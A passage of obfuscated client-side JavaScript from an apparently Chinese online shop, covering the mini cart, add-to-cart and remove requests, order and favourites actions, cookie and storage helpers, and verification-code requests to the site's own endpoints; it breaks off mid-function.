class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox"> <div class="goods-img"> <img src="%s" width="64" height="64"> </div> <div class="goods-info"> <h3>已成功加入购物车！</h3> <span class="name"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic">有商品未成功加入购物车，可以在购物车中查看</p>                                        <a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>继续购物</a>                                        <a href="', '" class="btn btn-primary" data-stat-id="0e0460e3953e2713">去购物车结算</a>                                    </div>                                </div>                            </div>                        </div>', 'item_name', '.item-buy-now:not(.disable)', '%s|%s', 'checkout', '&typ=json', '.quick-view .item, .item-collect', 'favorite', '?ctl=User_Favorites&met=', '.quick-view .store, .store-collect', 'store', '<i class="iconfont icon-follow"></i><i class="fa fa-heart fa-fw"></i><i class="icon fa fa-star-o"></i>', '关注店铺', '#store_favorite_num', '已关注', '.order_btn .cancel', '确定取消订单吗?', '?ctl=User_Order&met=cancel&typ=json', '移除订单', 'cancel', 'prev', '.order_btn .remove', '确定移除订单吗?', '?ctl=User_Order&met=remove&typ=json', '.order_btn .receive', '确定收货吗?', '?ctl=User_Order&met=receive&typ=json', '评价订单', 'comment', 'receive', '?ctl=User_Order&met=storeCommentManage&order_id=', '.btn-close', '.top-banner', '.toggle-menu', 'toggle', '.nav-menu', '.navbar-collapse', 'a.btn-elevator', 'hash', 'html, body', '.scroll_top', '.brand-showcase-logo li', 'tab', '.brand-showcase-logo', '.brand-showcase-content', '.brand-showcase-content-tab', '.open-cate', 'li.cat-link-orther', 'colse-cate', 'open-cate', '关闭', '.colse-cate', '全部分类', '.vertical-megamenus-ontop-bar', 'slideToggle', '#vertical-megamenus-ontop', '.display-product-option .view-as-grid', '.display-product-option', '#view-product-list', '.product-list', 'list', 'grid', '.display-product-option .view-as-list', '.tree-menu li span', '.btn-open-mobile', 'optop', '.title', '.btn-plus-down', '#option-product-qty', '.btn-plus-up', '*', '#box-vertical-megamenus', 'has', '#btn-send-contact', '#subject', '#email', '#order_reference', '#message', 'ajax_contact.php', 'done', '#message-box-conact', '<div class="alert alert-info">Your message was sent successfully. Thanks</div>', '.block-quickview .product-img-thumb a', '.product-image', '.product-full img', '.form-search .icon', '.form-search', '.form-search-inner', '.form-search-inner .input-serach input', '.block-tab-category .bar', '.block-tab-category', '.tab-cat', '.block-top-brands2 .list-brands a', '.list-brands', 'a.tab-nav', '.block-top-brands2', '.brand-products .tab-panel', 'resize', '#cart-block .cart-block', '#shopping-cart-box-ontop .shopping-cart-box-ontop-content', '#user-info-opntop', '#header .header-search-box form', '#form-search-opntop', '.home #header', 'innerHeight', '#box-vertical-megamenus .box-vertical-megamenus'];
for( var i in _x10949 ){
    if(_x10949[i] == ".add-to-cart"){
        console.log( _x10949[i] )
    }
}
function updateMiniCart() {
    _x10949[0] != typeof $[_x10949[1]] && $[_x10949[2]]($[_x10949[1]][_x10949[3]]) && $[_x10949[1]][_x10949[3]]();
    var t = $(_x10949[4]),
        a = $(_x10949[5]),
        e = $[_x10949[6]](_x10949[7]);
    return e && parseFloat(e) > 0 ? (t[_x10949[8]](_x10949[9] + e), a[_x10949[12]](_x10949[13])[_x10949[11]](_x10949[14])[_x10949[10]](_x10949[9]), e) : (t[_x10949[8]](_x10949[15]), a[_x10949[16]](_x10949[13])[_x10949[11]](_x10949[14])[_x10949[10]](_x10949[9]), 0);
}

function HoverWatcher(t) {
    this[_x10949[17]] = !1;
    var a = this;
    this[_x10949[18]] = function() {
        return a[_x10949[17]];
    }, $(t)[_x10949[19]](function() {
        a[_x10949[17]] = !0;
    }, function() {
        a[_x10949[17]] = !1;
    });
}

function crossselling_serialScroll() {
    $[_x10949[21]][_x10949[20]] && $(_x10949[22])[_x10949[20]]({
        minSlides: 2,
        maxSlides: 4,
        slideWidth: 178,
        slideMargin: 20,
        moveSlides: 1,
        infiniteLoop: !1,
        hideControlOnEnd: !0,
        pager: !1
    });
}

function checkCustomizations() {
    var t = new RegExp(_x10949[23]);
    if (_x10949[0] != typeof customizationFields)
        for (var a = 0; a < customizationFields[_x10949[24]]; a++)
            if (1 == parseInt(customizationFields[a][1]) && (_x10949[9] == $(_x10949[25] + customizationFields[a][0])[_x10949[10]]() || $(_x10949[25] + customizationFields[a][0])[_x10949[8]]() != $(_x10949[25] + customizationFields[a][0])[_x10949[26]]()) && !t[_x10949[27]]($(_x10949[25] + customizationFields[a][0])[_x10949[28]](_x10949[29]))) return !1;
    return !0;
}

function emptyCustomizations() {
    if (customizationId = null, _x10949[0] != typeof customizationFields) {
        $(_x10949[31])[_x10949[30]](function() {
            $(this)[_x10949[32]]();
        }), $(_x10949[33])[_x10949[30]](function() {
            $(this)[_x10949[32]]();
        });
        for (var t = 0; t < customizationFields[_x10949[24]]; t++) $(_x10949[25] + customizationFields[t][0])[_x10949[10]](_x10949[9]), $(_x10949[25] + customizationFields[t][0])[_x10949[26]](_x10949[9]);
    }
}

function isSupportStorage() {
    return _x10949[34] == typeof window[_x10949[35]];
}

function getQueryString(t) {
    var a = new RegExp(_x10949[36] + t + _x10949[37]),
        e = window[_x10949[41]][_x10949[40]][_x10949[39]](1)[_x10949[38]](a);
    return _x10949[42] != t || SYS[_x10949[43]] ? null != e ? e[2] : _x10949[9] : SYS[_x10949[44]];
}

function addCookie(t, a, e) {
    if (e > 0) {
        var i = new Date();
        i[_x10949[45]](i[_x10949[46]]() + 3600 * e * 1000), $[_x10949[6]](t, a, {
            expires: e / 24,
            path: _x10949[47]
        });
    } else $[_x10949[6]](t, a);
}

function getCookie(t) {
    return $[_x10949[6]](t);
}

function delCookie(t) {
    $[_x10949[6]](t, null, {
        path: _x10949[47]
    });
}

function getLocalStorage(t) {
    if (wsCache && wsCache[_x10949[48]]()) {
        var a = wsCache[_x10949[49]](t);
        return a || (a = getCookie(t)), a;
    }
    return getCookie(t);
}

function setLocalStorage(t, a, e) {
    return _x10949[0] == typeof e && (e = 43800), wsCache && wsCache[_x10949[48]]() ? wsCache[_x10949[50]](t, a, {
        exp: 3600 * e
    }) : addCookie(t, a, e);
}

function delLocalStorage(t) {
    return delCookie(wsCache && wsCache[_x10949[48]]() ? t : t);
}

function updateLocalStorage(t, a, e) {
    return wsCache && wsCache[_x10949[48]]() ? wsCache[_x10949[51]](t, a, {
        exp: 3600 * e
    }) : addCookie(t, a, e);
}

function get_voucher(t) {
    $[_x10949[52]]({
        type: _x10949[53],
        url: SYS[_x10949[56]][_x10949[55]][_x10949[54]],
        data: {
            activity_id: t
        },
        dataType: _x10949[57],
        success: function(t) {
            200 == t[_x10949[58]] ? Public[_x10949[59]](_x10949[60]) : Public[_x10949[61]](t[_x10949[62]]);
        },
        error: function() {
            Public[_x10949[61]](_x10949[63]);
        }
    });
}
function getSelectedItem(t) {

    var a = [];
    var type = "";
    $(_x10949[65])[_x10949[64]](function() {
        var t = $(this),
            e = t[_x10949[28]](_x10949[66]);
        a[_x10949[67]](e);

          var innertype = t.attr("type");
          if(typeof innertype !="undefined" && innertype != null){
               type = innertype ;
          }

    }), a[_x10949[68]](function(t, a) {
        return t - a;
    });


    var e = a[_x10949[69]](_x10949[70]);

    if (sys_item[_x10949[71]][e] && sys_item[_x10949[72]] != sys_item[_x10949[71]][e][0])
        if ($[_x10949[74]][_x10949[73]] && _x10949[75] != t) {
            show_loading_bar({
                delay: 3.5,
                pct: 100,
                finish: function() {}
            });
            var i = sys_item[_x10949[71]][e][2];
             
             
            if(type == "supplier"){
                 i += "&mdu=supplier" ;
            }
            
            $[_x10949[73]]({
                url: i,
                container: _x10949[76]
            });
        } else if(false){

        }else{

            
             window[_x10949[41]][_x10949[77]] = sys_item[_x10949[71]][e][2];
        }
}

function show_loading_bar(t) {
    var a = {
        pct: 0,
        delay: 1.3,
        wait: 0,
        before: function() {},
        finish: function() {},
        resetOnEnd: !0
    };
    _x10949[34] == typeof t ? a = jQuery[_x10949[78]](a, t) : _x10949[79] == typeof t && (a[_x10949[80]] = t), a[_x10949[80]] > 100 ? a[_x10949[80]] = 100 : a[_x10949[80]] < 0 && (a[_x10949[80]] = 0);
    var e = jQuery,
        i = e(_x10949[81]);
    0 == i[_x10949[24]] && (i = e(_x10949[82]), e(_x10949[84])[_x10949[83]](i));
    var n = i[_x10949[11]](_x10949[85]),
        o = n[_x10949[86]](_x10949[80]),
        s = o > a[_x10949[80]];
    a[_x10949[87]](o), TweenMax[_x10949[88]](n, a[_x10949[89]], {
        css: {
            width: a[_x10949[80]] + _x10949[90]
        },
        delay: a[_x10949[91]],
        ease: s ? Expo[_x10949[92]] : Expo[_x10949[93]],
        onStart: function() {
            i[_x10949[16]](_x10949[94]);
        },
        onComplete: function() {
            var t = n[_x10949[86]](_x10949[80]);
            100 == t && a[_x10949[95]] && hide_loading_bar(), a[_x10949[96]](t);
        },
        onUpdate: function() {
            n[_x10949[86]](_x10949[80], parseInt(n[_x10949[49]](0)[_x10949[98]][_x10949[97]], 10));
        }
    });
}

function hide_loading_bar() {
    var t = jQuery,
        a = t(_x10949[81]),
        e = a[_x10949[11]](_x10949[85]);
    a[_x10949[12]](_x10949[94]), e[_x10949[97]](0)[_x10949[86]](_x10949[80], 0);
}

function initFloor() {
    function t() {
        for (var t = $(_x10949[99]), a = $(window)[_x10949[100]](), e = t[_x10949[24]] - 1; e >= 0; e--)
            if (a >= $(t[e])[_x10949[102]]()[_x10949[101]] - $(t[e - 1])[_x10949[103]]() / 2) return void $(_x10949[106])[_x10949[105]](e)[_x10949[12]](_x10949[107])[_x10949[104]]()[_x10949[16]](_x10949[107]);
    }
    if ($(_x10949[108])) {
        var a = $(_x10949[109]);
        $[_x10949[64]]($(_x10949[108]), function(t, e) {
            var i = $[_x10949[110]]($(e)[_x10949[11]](_x10949[111])[_x10949[8]]()),
                n = $[_x10949[110]]($(e)[_x10949[11]](_x10949[112])[_x10949[8]]());
            _x10949[9] == n && (n = i);
            var o = $(_x10949[113] + i + _x10949[114] + n + _x10949[115]),
                s = $(_x10949[116]);
            t && t < $(_x10949[108])[_x10949[24]] && a[_x10949[83]](s), a[_x10949[83]](o);
        });
        var e = 0;
        $(_x10949[108])[_x10949[24]] > 0 && (e = $(_x10949[108])[_x10949[102]]()[_x10949[101]]), $(window)[_x10949[117]](function() {
            var a = $(window)[_x10949[100]]();
            a > e ? $(_x10949[120])[_x10949[119]](_x10949[121], function() {
                $(_x10949[109])[_x10949[118]]({
                    '-webkit-transform': _x10949[122],
                    '-moz-transform': _x10949[122],
                    transform: _x10949[122],
                    opacity: _x10949[123]
                });
            })[_x10949[118]]({
                visibility: _x10949[124]
            }) : ($(_x10949[109])[_x10949[118]]({
                '-webkit-transform': _x10949[125],
                '-moz-transform': _x10949[125],
                transform: _x10949[125],
                opacity: _x10949[15]
            }), $(_x10949[120])[_x10949[118]]({
                visibility: _x10949[126]
            })), t();
        });
        var i = [],
            n = 0;
        $(_x10949[128])[_x10949[127]](_x10949[129], function() {
            var t = $(this);
            t[_x10949[130]]();
            var a = $(_x10949[128])[_x10949[131]](this);
            a > 0 && (n = 50), n = 150, i = [];
            for (var e = 0; e < $(_x10949[99])[_x10949[24]]; e++) i[_x10949[67]](parseInt($(_x10949[99])[_x10949[105]](e)[_x10949[102]]()[_x10949[101]]) + 30);
            var o = i[a];
            $(_x10949[134])[_x10949[133]]()[_x10949[132]]({
                scrollTop: o - n + _x10949[135]
            }, 400);
        }), $(_x10949[136])[_x10949[129]](function() {
            $(_x10949[134])[_x10949[133]]()[_x10949[132]]({
                scrollTop: 0
            }, 400);
        });
    }
}
_x10949[0] == typeof window[_x10949[137]] && (window[_x10949[137]] = {}, window[_x10949[137]] = {
    smsTimer: function(t) {
        var a = this,
            e = $(t)[_x10949[86]](_x10949[91]);
        0 == e ? ($(t)[_x10949[138]](_x10949[139])[_x10949[26]](_x10949[140]), $(t)[_x10949[16]](_x10949[139]), $(t)[_x10949[86]](_x10949[58], !0), $(t)[_x10949[86]](_x10949[91], $(t)[_x10949[86]](_x10949[141]))) : ($(t)[_x10949[28]](_x10949[139], !0)[_x10949[26]](e + _x10949[142]), $(t)[_x10949[12]](_x10949[139]), $(t)[_x10949[86]](_x10949[91], --e), setTimeout(function() {
            a[_x10949[143]](t);
        }, 1000));
    },
    countDown: function(t, a) {
        var e = this;
        $(t)[_x10949[86]](_x10949[141], a), $(t)[_x10949[86]](_x10949[91], a), (_x10949[0] == typeof $(t)[_x10949[86]](_x10949[58]) || $(t)[_x10949[86]](_x10949[58])) && ($(t)[_x10949[86]](_x10949[58], !1), e[_x10949[143]](t));
    },
    imageVerifyCode: function(t, a) {
        $(t)[_x10949[127]](_x10949[129], function() {
            var e = Math[_x10949[144]](),
                i = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[146]], {
                    rand_key: e
                });
            $(t)[_x10949[118]](_x10949[148], _x10949[149] + i + _x10949[150]), $(a)[_x10949[26]](e);
        });
        var e = Math[_x10949[144]](),
            i = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[146]], {
                rand_key: e
            });
        $(t)[_x10949[118]](_x10949[151], _x10949[149] + i + _x10949[152]), $(t)[_x10949[118]](_x10949[153], _x10949[154]), $(t)[_x10949[118]](_x10949[155], _x10949[156]), $(a)[_x10949[26]](e);
    },
    emailVerifyCode: function(t, a, e) {
        var i = this;
        $(a)[_x10949[127]](_x10949[129], function() {
            var n = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[157]], {
                rand_key: t
            });
            _x10949[0] != typeof e && (n = n + _x10949[158] + e), $[_x10949[159]]({
                type: _x10949[160],
                url: n,
                data: {},
                dataType: _x10949[161],
                jsonp: _x10949[162],
                success: function(t) {
                    if (200 == t[_x10949[58]]) {
                        var e = 60;
                        i[_x10949[163]](a, e);
                    } else Public[_x10949[164]](t[_x10949[62]]);
                }
            });
        });
    },
    smsVerifyCode: function(t, a, e, i) {
        var n = this;
        $(a)[_x10949[127]](_x10949[129], function() {
            var o = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[165]], {
                mobile: t
            });
            _x10949[0] != typeof i && (o = o + _x10949[166] + $(i)[_x10949[26]]()), _x10949[0] != typeof e && (o = o + _x10949[167] + $(e)[_x10949[26]]()), $[_x10949[159]]({
                type: _x10949[53],
                url: o,
                data: {},
                dataType: _x10949[161],
                jsonp: _x10949[162],
                success: function(t) {
                    if (200 == t[_x10949[58]]) {
                        var e = 60;
                        n[_x10949[163]](a, e);
                    } else Public[_x10949[164]](t[_x10949[62]]);
                }
            });
        });
    }
}), $(function() {
    $(_x10949[168])[_x10949[24]] > 0 && $[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[172], {}, function(t) {
        $(_x10949[168])[_x10949[173]](t[_x10949[86]][_x10949[174]]), $(_x10949[175])[_x10949[28]](_x10949[176], t[_x10949[86]][_x10949[178]][_x10949[177]]), $(_x10949[179])[_x10949[10]](t[_x10949[86]][_x10949[180]]), $[_x10949[182]][_x10949[181]]($(_x10949[183]));
    }, _x10949[57]), setTimeout(function() {
        $(_x10949[184])[_x10949[127]](_x10949[129], function() {
            $(this)[_x10949[185]](_x10949[186]);
            var t = $(this)[_x10949[104]](_x10949[187]),
                a = $(this)[_x10949[11]](_x10949[188]);
            t[_x10949[189]](_x10949[190]) ? (t[_x10949[191]](), a[_x10949[16]](_x10949[192]), a[_x10949[12]](_x10949[193])) : (t[_x10949[194]](), a[_x10949[16]](_x10949[193]), a[_x10949[12]](_x10949[192]));
        });
    }, 1000);
}), $(function() {
    $(_x10949[196])[_x10949[195]](function() {
        $(this)[_x10949[12]](_x10949[197])[_x10949[104]]()[_x10949[16]](_x10949[197]);
        var t = $(this)[_x10949[131]]();
        $(_x10949[198])[_x10949[191]](), $(_x10949[198])[_x10949[105]](t)[_x10949[119]]();
    });
}), _x10949[0] != typeof SS && SS || (window[_x10949[199]] = {}),
    function() {
        'use strict';
        SS[_x10949[200]] = function() {
            function t(t) {
                if (t[_x10949[201]] > 0) {
                    $[_x10949[6]](_x10949[7], t[_x10949[201]], {
                        path: _x10949[47]
                    });
                    for (var a = SYS[_x10949[56]][_x10949[203]][_x10949[202]][_x10949[51]](_x10949[57], _x10949[204]), e = t[_x10949[201]] > 5 ? _x10949[205] : _x10949[206], i = 0, n = t[_x10949[207]][_x10949[24]]; n > i; i += 1) {
                        var o, s, c, d = _x10949[208] + t[_x10949[207]][i][_x10949[209]] + _x10949[210];
                        t[_x10949[207]][i][_x10949[211]] ? (o = _x10949[212], s = _x10949[213]) : (o = _x10949[9], s = t[_x10949[207]][i][_x10949[214]] + _x10949[215] + t[_x10949[207]][i][_x10949[216]]), 0 === i && (o += _x10949[217]), t[_x10949[207]][i][_x10949[218]] ? (c = t[_x10949[207]][i][_x10949[218]], e += _x10949[219] + o + _x10949[220] + c + _x10949[221] + d + _x10949[222] + c + _x10949[221] + t[_x10949[207]][i][_x10949[223]] + _x10949[224] + s + _x10949[225] + t[_x10949[207]][i][_x10949[226]] + _x10949[227] + t[_x10949[207]][i][_x10949[228]] + _x10949[229]) : e += _x10949[219] + o + _x10949[230] + d + _x10949[231] + t[_x10949[207]][i][_x10949[223]] + _x10949[232] + s + _x10949[225] + t[_x10949[207]][i][_x10949[226]] + _x10949[227] + t[_x10949[207]][i][_x10949[228]] + _x10949[229];
                    }
                    e += _x10949[233] + t[_x10949[234]] + _x10949[235] + t[_x10949[236]] + _x10949[237] + a + _x10949[238], r[_x10949[10]](e);
                } else  $[_x10949[6]](_x10949[7], 0, {path: _x10949[47]}),r[_x10949[10]](_x10949[239]);
            }

            function a() {
                $[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[241]],
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: !1,
                    success: function(a) {
                        200 === a[_x10949[58]] ? t(a[_x10949[86]]) : r[_x10949[10]](_x10949[242] + a[_x10949[62]] + _x10949[243]), updateMiniCart();
                    }
                });
            }

            function e() {
                r[_x10949[244]](_x10949[121]);
            }

            function i() {
                r[_x10949[245]](_x10949[121], function() {
                    s[_x10949[16]](_x10949[246]), $(this)[_x10949[10]](c);
                });
            }

            function n(t) {
                $[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[247] + t,
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: _x10949[248],
                    success: function(t) {
                        200 === t[_x10949[58]] ? (a(), updateMiniCart()) : alert(t[_x10949[62]]);
                    }
                });
            }

            function o() {
                return (_x10949[0] == typeof miniCartDisable || !miniCartDisable || _x10949[0] == typeof SS[_x10949[250]][_x10949[249]] || _x10949[123] !== SS[_x10949[250]][_x10949[249]]) && (s[_x10949[127]]({
                    mouseenter: function() {
                        clearTimeout(d), $(this)[_x10949[251]](_x10949[246]) || ($(this)[_x10949[12]](_x10949[246]), a(), e());
                    },
                    mouseleave: function() {
                        d = setTimeout(function() {
                            i();
                        }, 200);
                    }
                }), void r[_x10949[127]](_x10949[129], _x10949[252], function(t) {
                    var a = $(this)[_x10949[28]](_x10949[253]),
                        e = $(this)[_x10949[28]](_x10949[254]);
                    return !(_x10949[255] === e && !confirm(_x10949[256])) && (t[_x10949[257]](), void n(a));
                }));
            }
            var s = $(_x10949[5]),
                r = $(_x10949[258]),
                c = _x10949[259],
                d = null;
            return {
                init: o
            };
        }();
    }(), jQuery(document)[_x10949[260]](function(t) {
    updateMiniCart(), SS[_x10949[200]][_x10949[261]]();
});
var static_token = _x10949[9],
    ajaxCart = {
        nb_total_products: 0,
        overrideButtonsInThePage: function() {
            $(document)[_x10949[262]](_x10949[129], _x10949[263])[_x10949[127]](_x10949[129], _x10949[263], function(t) {
                t[_x10949[257]]();
                var a = parseInt($(this)[_x10949[86]](_x10949[264])),
                    e = parseInt($(this)[_x10949[86]](_x10949[265])),
                    i = parseInt($(this)[_x10949[86]](_x10949[266]));
                i || (i = 1), _x10949[139] != $(this)[_x10949[267]](_x10949[139]) && ajaxCart[_x10949[268]](a, e, !1, this, i);
            }), $(_x10949[269])[_x10949[24]] && $(document)[_x10949[262]](_x10949[129], _x10949[270])[_x10949[127]](_x10949[129], _x10949[270], function(t) {
                t[_x10949[257]](), ajaxCart[_x10949[268]]($(_x10949[271])[_x10949[26]](), $(_x10949[272])[_x10949[26]](), !0, null, $(_x10949[273])[_x10949[26]](), null);
            }), $(document)[_x10949[262]](_x10949[129], _x10949[274])[_x10949[127]](_x10949[129], _x10949[274], function(t) {
                t[_x10949[257]]();
                var a = 0,
                    e = 0,
                    i = 0,
                    n = $($(this)[_x10949[275]]()[_x10949[275]]())[_x10949[11]](_x10949[276]),
                    o = !1;
                if (n && $(n)[_x10949[24]]) {
                    var s = n[_x10949[86]](_x10949[278])[_x10949[277]](_x10949[279]);
                    _x10949[0] != typeof s[1] && (a = parseInt(s[1]), e = parseInt(s[2]), _x10949[0] != typeof s[3] && (i = parseInt(s[3])), _x10949[0] != typeof s[4] && (o = parseInt(s[4])));
                }
                if (!a) {
                    var r = $(this)[_x10949[275]]()[_x10949[275]]()[_x10949[86]](_x10949[278])[_x10949[51]](_x10949[280], _x10949[9]);
                    r = r[_x10949[51]](_x10949[281], _x10949[9]), s = r[_x10949[277]](_x10949[279]), e = parseInt(s[0]), _x10949[0] != typeof s[1] && (i = parseInt(s[1])), _x10949[0] != typeof s[2] && (o = parseInt(s[2]));
                }
                ajaxCart[_x10949[32]](e, i, a, o);
            });
        },
        expand: function() {
            $(_x10949[282])[_x10949[251]](_x10949[283]) && ($(_x10949[284])[_x10949[244]]({
                duration: 450,
                complete: function() {
                    $(this)[_x10949[275]]()[_x10949[119]](), $(this)[_x10949[12]](_x10949[285])[_x10949[16]](_x10949[283]);
                }
            }), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: baseDir + _x10949[287] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                data: _x10949[288],
                complete: function() {
                    $(_x10949[289])[_x10949[30]](_x10949[121], function() {
                        $(_x10949[290])[_x10949[194]](_x10949[121]);
                    });
                }
            }));
        },
        collapse: function() {
            $(_x10949[282])[_x10949[251]](_x10949[285]) && ($(_x10949[291])[_x10949[245]](_x10949[292], function() {
                $(this)[_x10949[12]](_x10949[283])[_x10949[16]](_x10949[285]);
            }), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: baseDir + _x10949[287] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                data: _x10949[293] + new Date()[_x10949[46]](),
                complete: function() {
                    $(_x10949[290])[_x10949[30]](_x10949[121], function() {
                        $(_x10949[289])[_x10949[194]](_x10949[121]);
                    });
                }
            }));
        },
        refresh: function() {
            $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[294]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[296] + static_token,
                success: function(t) {
                    ajaxCart[_x10949[297]](t);
                }
            });
        },
        updateCartInformation: function(t, a) {
            ajaxCart[_x10949[297]](t), a ? ($(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]), t[_x10949[300]] && 0 != t[_x10949[300]] ? $(_x10949[299])[_x10949[16]](_x10949[301]) : $(_x10949[299])[_x10949[12]](_x10949[301])) : $(_x10949[263])[_x10949[298]](_x10949[139]);
        },
        updateFancyBox: function() {},
        add: function(t, a, e, i, n, o) {
            if (e && !checkCustomizations()) {
                if (contentOnly) {
                    var s = window[_x10949[302]][_x10949[41]][_x10949[77]] + _x10949[9],
                        r = s[_x10949[51]](_x10949[303], _x10949[9]);
                    return void(window[_x10949[275]][_x10949[302]][_x10949[41]][_x10949[77]] = r);
                }
                return void($[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                    type: _x10949[306],
                    autoScale: !0,
                    minHeight: 30,
                    content: _x10949[307] + fieldRequired + _x10949[243]
                }], {
                    padding: 0
                }) : alert(fieldRequired));
            }
            e ? ($(_x10949[299])[_x10949[267]](_x10949[139], _x10949[139])[_x10949[12]](_x10949[139]), $(_x10949[308])[_x10949[16]](_x10949[309])) : $(i)[_x10949[267]](_x10949[139], _x10949[139]), $(_x10949[282])[_x10949[251]](_x10949[283]) && this[_x10949[310]](), $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[311] + (n && null != n ? n : _x10949[123]) + _x10949[312] + t + _x10949[313] + static_token + (parseInt(a) && null != a ? _x10949[314] + parseInt(a) : _x10949[315] + (_x10949[0] != typeof customizationId ? customizationId : 0)),
                success: function(n, s, r) {
                    o && !n[_x10949[316]] && WishlistAddProductCart(o[0], t, a, o[1]), n[_x10949[300]] ? (contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[297]](n) : ajaxCart[_x10949[297]](n), e ? $(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]) : $(i)[_x10949[298]](_x10949[139])) : (contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[318]](n, e) : ajaxCart[_x10949[318]](n, e), n[_x10949[319]] && $(_x10949[320])[_x10949[10]](n[_x10949[319]]), a ? $(n[_x10949[321]])[_x10949[64]](function() {
                        contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[322]](this) : ajaxCart[_x10949[322]](this);
                    }) : $(n[_x10949[321]])[_x10949[64]](function() {
                        contentOnly ? window[_x10949[275]][_x10949[317]][_x10949[322]](this) : ajaxCart[_x10949[322]](this);
                    }), contentOnly && parent[_x10949[324]][_x10949[304]][_x10949[323]]()), emptyCustomizations();
                },
                error: function(t, a, n) {
                    var o = _x10949[325] + a + _x10949[326] + n + _x10949[327] + t[_x10949[328]];
                    $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                        type: _x10949[306],
                        autoScale: !0,
                        minHeight: 30,
                        content: _x10949[307] + o + _x10949[243]
                    }], {
                        padding: 0
                    }) : alert(o), e ? $(_x10949[299])[_x10949[298]](_x10949[139])[_x10949[16]](_x10949[139]) : $(i)[_x10949[298]](_x10949[139]);
                }
            });
        },
        remove: function(t, a, e, i) {
            $[_x10949[159]]({
                type: _x10949[240],
                headers: {
                    'cache-control': _x10949[286]
                },
                url: SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[295] + new Date()[_x10949[46]](),
                async: !0,
                cache: !1,
                dataType: _x10949[57],
                data: _x10949[329] + t + _x10949[314] + (null != a && parseInt(a) ? a : _x10949[9]) + (e && null != e ? _x10949[315] + e : _x10949[9]) + _x10949[330] + i + _x10949[313] + static_token + _x10949[331],
                success: function(n) {
                    ajaxCart[_x10949[297]](n), _x10949[202] != $(_x10949[84])[_x10949[28]](_x10949[278]) && _x10949[332] != $(_x10949[84])[_x10949[28]](_x10949[278]) || deleteProductFromSummary(t + _x10949[279] + a + _x10949[279] + e + _x10949[279] + i);
                },
                error: function() {
                    var t = _x10949[333];
                    $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                        type: _x10949[306],
                        autoScale: !0,
                        minHeight: 30,
                        content: t
                    }], {
                        padding: 0
                    }) : alert(t);
                }
            });
        },
        hideOldProducts: function(t) {
            if ($(_x10949[334])[_x10949[24]] > 0) {
                var a = null;
                $(_x10949[335])[_x10949[64]](function() {
                    var e = $(this)[_x10949[86]](_x10949[278]),
                        i = e[_x10949[51]](_x10949[280], _x10949[9]),
                        n = i[_x10949[277]](_x10949[279]),
                        o = !1;
                    for (aProduct in t[_x10949[321]]) t[_x10949[321]][aProduct][_x10949[278]] != n[0] || n[1] && t[_x10949[321]][aProduct][_x10949[336]] != n[1] || (o = !0, ajaxCart[_x10949[337]](t[_x10949[321]][aProduct], e));
                    if (!o && (a = $(this)[_x10949[86]](_x10949[278]), null != a)) {
                        var i = a[_x10949[51]](_x10949[280], _x10949[9]),
                            n = i[_x10949[277]](_x10949[279]);
                        $(_x10949[339] + a + _x10949[340])[_x10949[12]](_x10949[341])[_x10949[338]](_x10949[292], 0, function() {
                            $(this)[_x10949[245]](_x10949[292], function() {
                                $(this)[_x10949[32]](), 0 == $(_x10949[342])[_x10949[24]] && ($(_x10949[343])[_x10949[10]](_x10949[15]), $(_x10949[344])[_x10949[244]](450), $(_x10949[345])[_x10949[32]]());
                            });
                        }), $(_x10949[346] + n[0] + (n[1] ? _x10949[279] + n[1] : _x10949[9]) + (n[2] ? _x10949[279] + n[2] : _x10949[9]) + _x10949[340])[_x10949[338]](_x10949[121], 0, function() {
                            $(this)[_x10949[245]](_x10949[121], function() {
                                $(this)[_x10949[32]]();
                            });
                        });
                    }
                });
            }
        },
        hideOldProductCustomizations: function(t, a) {
            var e = $(_x10949[347] + t[_x10949[278]] + _x10949[279] + t[_x10949[336]] + _x10949[340]);
            e[_x10949[24]] > 0 && $(e)[_x10949[11]](_x10949[348])[_x10949[64]](function() {
                $(this)[_x10949[11]](_x10949[349])[_x10949[64]](function() {
                    var a = $(this)[_x10949[86]](_x10949[278]),
                        e = a[_x10949[51]](_x10949[281], _x10949[9]),
                        i = e[_x10949[277]](_x10949[279]);
